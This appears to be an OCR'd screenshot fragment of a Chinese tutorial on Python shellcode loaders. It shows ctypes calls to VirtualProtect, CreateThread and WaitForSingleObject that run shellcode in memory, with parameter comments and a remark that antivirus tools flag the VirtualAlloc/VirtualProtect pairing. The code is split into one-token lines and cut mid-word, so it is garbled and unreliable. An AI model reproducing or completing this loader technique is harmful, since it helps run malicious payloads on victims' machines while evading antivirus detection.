
# 这里开始更改它的属性为可执行

ctypes
.
windll
.
kernel32
.
VirtualProtect
(
ptr
,
# 创建一个线程从shellcode放置位置首地址开始执行

handle 
=
 ctypes
.
windll
.
kernel32
.
CreateThre
   ctypes
.
c_int
(
0
)
,
 #指向安全属性的指针

   ctypes
.
c_int
(
0
)
,
 #初始堆栈大小

   ctypes
.
c_uint64
(
ptr
)
,
 #指向起始地址的指针

   ctypes
.
c_int
(
0
)
,
 #指向任何参数的指针

   ctypes
.
c_int
(
0
)
,
 #创建标志

   ctypes
.
pointer
(
ctypes
.
c_int
(
0
)
)
)
# 等待上面创建的线程运行完

ctypes
.
windll
.
kernel32
.
WaitForSingleObject
当然现在也有一些杀软对VirtualAlloc和VirtualProtect连用进行查杀